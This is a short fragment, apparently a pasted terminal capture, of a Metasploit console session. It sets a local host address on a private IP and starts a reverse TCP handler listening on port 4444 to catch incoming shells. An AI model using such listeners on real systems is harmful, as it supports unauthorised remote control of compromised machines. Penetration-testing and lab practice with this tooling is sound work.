 msf6 exploit(multi/handler) > set Lhost 192.168.0.121
Lhost => 192.168.0.121
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.121:4444